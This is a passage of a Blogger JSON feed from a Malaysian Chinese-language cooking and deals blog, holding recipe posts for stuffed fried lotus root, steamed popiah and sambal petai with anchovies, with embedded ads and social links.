条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html","title":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s72-c\/wangjiuxia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-8901095146232568661"},"published":{"$t":"2022-03-21T21:19:00.005+08:00"},"updated":{"$t":"2022-03-21T23:04:27.429+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E莲藕\u003C\/p\u003E\u003Cp\u003E鸡肉碎\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E生抽\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E玉蜀黍粉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 莲藕洗净，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡肉碎加一点盐巴，生抽，胡椒粉。\u003C\/p\u003E\u003Cp\u003E3） 姜切丝，加入鸡肉碎里，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 加入素蚝油， 继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E5） 鸡肉碎加入少许玉蜀黍粉，打入鸡蛋，继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E6） 准备玉蜀黍粉，加入清水，搅拌均匀，再加入食用油，继续搅拌成面糊。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 热锅下油。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 开始酿莲藕，把莲藕夹双元，至完成全部。\u003C\/p\u003E\u003Cp\u003E9） 把酿好的莲藕浸入面糊中，再把它放入热锅中，慢火炸至熟透。\u003C\/p\u003E\u003Cp\u003E10） 重复步骤至炸完，然后捞起沥干油，即完成。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 用剪刀把它切片， 点上辣椒酱，很好吃哦！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/8901095146232568661\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html","title":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2220811116813425461"},"published":{"$t":"2022-03-15T21:49:00.004+08:00"},"updated":{"$t":"2022-03-15T22:17:18.489+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"在家学做蒸薄饼，简单好吃。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E在家学做蒸薄饼，简单好吃。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E沙葛\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E红葱头\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 虾米洗净，切碎待用。\u003C\/p\u003E\u003Cp\u003E2） 沙葛去皮，切丝待用。\u003C\/p\u003E\u003Cp\u003E3） 蒜米和红葱头切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，爆香红葱头和蒜米。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 倒入虾米炒至熟透。\u003C\/p\u003E\u003Cp\u003E6） 加入沙葛继续炒拌。\u003C\/p\u003E\u003Cp\u003E7） 加入少许盐巴继续炒拌。\u003C\/p\u003E\u003Cp\u003E8） 加入素蚝油，继续炒拌至熟透，上盘待用。\u003C\/p\u003E\u003Cp\u003E9） 开始包裹薄饼，重复步骤至到完成所有馅料。\u003C\/p\u003E\u003Cp\u003E10） 蒸上15分钟左右，即可上桌。\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/6q1NnE2xnb4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2220811116813425461\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html","title":"在家学做蒸薄饼，简单好吃。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5720655599658075373"},"published":{"$t":"2022-02-15T10:21:00.008+08:00"},"updated":{"$t":"2022-02-15T10:27:37.994+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！\u003C\/p\u003E\u003Cp\u003E喜欢吃煮来吃！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E臭豆 Petai\u003C\/p\u003E\u003Cp\u003E江鱼仔\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E参岜 Sambal\u003C\/p\u003E\u003Cp\u003E糖\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 臭豆去皮，洗净待用。\u003C\/p\u003E\u003Cp\u003E2） 江鱼仔洗净待用。\u003C\/p\u003E\u003Cp\u003E3） 洋葱切片待用。\u003C\/p\u003E\u003Cp\u003E4） 江鱼仔下锅炒干水份。\u003C\/p\u003E\u003Cp\u003E5） 加油慢火煎熟江鱼仔至香脆。\u003C\/p\u003E\u003Cp\u003E6） 捞起江鱼仔待用。\u003C\/p\u003E\u003Cp\u003E7） 洋葱下锅爆香。\u003C\/p\u003E\u003Cp\u003E8） 加入参岜酱，继续炒拌。\u003C\/p\u003E\u003Cp\u003E9） 加入少许盐巴，黄糖和素蚝油，继续炒拌。\u003C\/p\u003E\u003Cp\u003E10） 加入臭豆继续炒拌至熟透。\u003C\/p\u003E\u003Cp\u003E11） 加入香脆的江鱼仔继续炒拌一下。\u003C\/p\u003E\u003Cp\u003E12） 可以上盘咯！\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/P21O688Cxos\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr 